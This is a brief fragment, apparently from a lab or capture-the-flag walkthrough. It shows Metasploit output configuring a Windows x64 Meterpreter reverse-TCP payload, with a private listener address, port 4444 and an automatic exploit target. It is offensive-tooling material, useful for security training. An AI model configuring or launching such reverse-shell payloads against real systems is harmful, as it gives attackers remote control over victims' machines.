 Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thr
                                     ead, process, none)
LHOST     10.10.248.230    yes       The listen address (an interface may b
                                     e specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target